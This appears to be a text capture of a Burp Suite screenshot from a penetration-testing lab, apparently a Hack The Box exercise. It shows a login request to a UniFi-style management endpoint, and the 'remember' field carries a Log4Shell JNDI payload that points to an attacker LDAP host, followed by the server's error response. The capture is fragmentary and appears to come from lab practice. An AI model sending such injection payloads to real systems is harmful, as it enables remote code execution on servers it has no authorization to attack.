 6 Accept-Encoding: gzip, deflate
7 Referer: https://10.129.198.87:8443/manage/account/login?redirect=%2Fmanage
8 Content-Type: application/json; charset=utf-8
9 Origin: https://10.129.198.87:8443
10 Content-Length: 107
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15 Connection: close
16
17 {
"username":"admin",
"password":"admin",
"remember":"${jndi:ldap://10.10.14.43:1389/o=tomcat}",
"strict":true
}
Search...
Response
Pretty Raw Hex Render
3 Access-Control-Allow-Origin: https://10.129.198.87:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers: Access-Control-Allow-Origin,Access-Control-Allow-C
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Thu, 06 Apr 2023 10:50:46 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]